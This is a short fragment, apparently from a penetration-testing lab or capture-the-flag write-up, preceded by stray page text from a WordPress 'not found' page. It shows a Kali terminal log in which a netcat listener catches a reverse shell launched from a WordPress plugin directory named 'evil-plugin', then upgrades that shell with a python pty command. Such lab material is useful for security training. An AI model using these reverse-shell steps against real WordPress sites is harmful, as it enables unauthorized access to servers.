 It looks like nothing was found at this location. Maybe
search?
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 51355
bash: cannot set terminal process group (1715): Inappropriate ioctl for device
bash: no job control in this shell
<s/wordpress/htdocs/wp-content/plugins/evil-plugin$ python -c 'import pty; pty.spawn("/bin/bash")
<ent/plugins/evil-plugin$ python -c 'import pty; pty.spawn("/bin/bash")'
<s/wordpress/htdocs/wp-content/plugins/evil-plugin$ export TERM=xterm
export TERM=xterm
^Zemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/evil-plugin$
zsh: suspended  nc -lvnp 4444